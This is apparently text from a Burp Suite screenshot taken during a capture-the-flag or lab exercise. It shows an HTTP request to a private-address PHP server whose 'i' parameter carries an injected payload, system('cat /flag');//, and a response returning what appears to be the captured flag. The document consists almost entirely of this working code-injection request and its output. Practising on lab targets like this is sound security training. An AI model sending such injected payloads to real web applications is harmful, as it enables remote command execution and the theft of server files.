 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://192.168.87.20:10079 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?u=Hello%20World&i=
system(%27cat%20/flag%27);// HTTP/1.1
2 Host: 192.168.87.20:10079
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
5b9ac9a42cb54a0caf2c38a5b386d867
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Oct 2020 11:09:21 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.2
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 33
9
10 18a718230ebef4a96b1e59cd9bad33b5
11
? Search... 0 matches
Done 248 bytes | 4 millis